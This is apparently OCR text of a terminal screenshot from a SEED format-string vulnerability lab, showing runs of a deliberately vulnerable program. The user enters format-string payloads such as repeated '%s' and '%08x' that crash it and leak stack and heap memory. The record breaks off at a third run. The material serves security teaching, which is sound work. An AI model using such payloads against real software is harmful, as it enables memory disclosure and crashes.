 root@VM: /home/seed
En
5:12 PM
The variable secret's address is 0xbfa34fb0 (on stack)
The variable secret's value is 0x 9068a88 (on heap)
secret[0]'s address is 0x 9068a88 (on heap)
secret[1]'s address is 0x 9068a8c (on heap)
Please enter a decimal integer
1
Please enter a string
%s%s%s%s%s%s%s%s%s%s
Segmentation fault
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbf9bd290 (on stack)
The variable secret's value is 0x 81c2a88 (on heap)
secret[0]'s address is 0x 81c2a88 (on heap)
secret[1]'s address is 0x 81c2a8c (on heap)
Please enter a decimal integer
136063628
Please enter a string
%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%s
bf9bd298/b77e9918/b77c0990/b77be240/b77d37a2/b77c0b48/bf9bd3b4/081c2a88/U
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbff98830 (on stack)
The variable secret's value is 0x 98d2a88 (on heap)
secret[0]'s address is 0x 98d2a88 (on heap)